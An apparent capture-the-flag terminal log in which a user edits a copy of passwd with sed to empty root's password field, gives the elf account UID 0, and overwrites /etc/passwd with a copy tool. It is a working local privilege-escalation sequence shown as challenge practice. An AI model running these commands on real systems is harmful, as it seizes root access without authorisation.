 elf@aae3d97c08af:~$ sed -i 's/root:x:/root::/g' passwd
elf@aae3d97c08af:~$ ls
HELP  passwd
elf@aae3d97c08af:~$ strings passwd
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534:root:/nonexistent:/usr/sbin/nologin
elf:12345:0:0:root:/home/elf:/bin/sh
elf@aae3d97c08af:~$ simplecopy passwd /etc/passwd